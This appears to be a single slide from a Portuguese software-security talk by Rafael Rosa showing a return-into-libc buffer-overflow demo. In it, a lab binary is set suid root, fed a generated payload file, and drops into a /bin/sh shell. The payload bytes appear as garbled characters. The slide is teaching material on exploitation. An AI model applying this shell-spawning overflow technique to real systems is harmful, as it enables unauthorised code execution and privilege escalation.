 Return-into-libc
                                                                                                     O bash
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                                  Setando o programa como suid root.
                                                             [rafael@centos worx]# chown root return_into_libc_ex3
                                                             [rafael@centos worx]# chmod a+s return_into_libc_ex3
                                                             [rafael@centos worx]# exit
                                                             [rafael@centos worx]$ ./exploit_return_into_libc_ex3 -7 2
                                                             [rafael@centos worx]$ ./return_into_libc_ex3 `cat badfile_ex31.bin `
                                                             AAAA�����L 귭� � � � � � � � � � � � L 귭� � � � � � � � � � � � L 귭� � � � � �
                                                             ������L 귭� � � � � � � � � � � � L 귭� � � � � � � � � � � � L 귭� � � � � � � �
                                                             ����L 귭� � � � � � � � � � � � L 귭� � � � � � � � � � � � L 귭� � � � � � � � � �
                                                             ��L 귭� � � � � � � � � � � � L 귭� � � � � � � � � � � � L 귭� � � � � � � � � � � �
                                                             L 귭� � � � � � � � � � � � L 귭� � � � � � � � � � � � L 귭� � � � � � � � � � � � L 귭
                                                             ������������L 귭� � � � � � � � � � � � L 귭� � � � � � � � ///////////////////////////
                                                             /////////////////////////bin/sh
                                                             sh-3.2$ id
                                                             uid=500(rafael) gid=500(rafael) groups=500(rafael),501(vboxusers) context=user_u:system_r:unco
                                                             nfined_t
                                                             sh-3.2$
 